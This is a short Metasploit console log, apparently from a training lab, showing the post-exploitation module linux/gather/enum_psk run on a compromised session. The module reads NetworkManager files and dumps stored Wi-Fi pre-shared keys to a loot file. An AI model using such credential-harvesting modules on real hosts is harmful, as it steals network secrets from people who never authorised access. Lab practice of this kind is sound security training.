 msf6 post(linux/gather/ecryptfs_creds) > use post/linux/gather/enum_psk
msf6 post(linux/gather/enum_psk) > set SESSION 1
SESSION ⇒ 1
msf6 post(linux/gather/enum_psk) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
[*] Reading file /etc/NetworkManager/system-connections//TopSecret_Network
[*] Reading file /etc/NetworkManager/system-connections//Wi-Fi connection
1
[*] Reading file /etc/NetworkManager/system-connections//Wi-Fi connection
2
802-11-wireless-security
========================
AccessPoint-Name    PSK
----------------    ---
Wi-Fi connection 1  AttackDefence_WiFi_123321
Wi-Fi connection 2  Free_Internet
[+] Credentials stored in: /root/.msf4/loot/20251017152801_default_192.64.
189.3_linux.psk.creds_714394.txt
[*] Post module execution completed
msf6 post(linux/gather/enum_psk) > Interrupt: use the 'exit' command to qu
it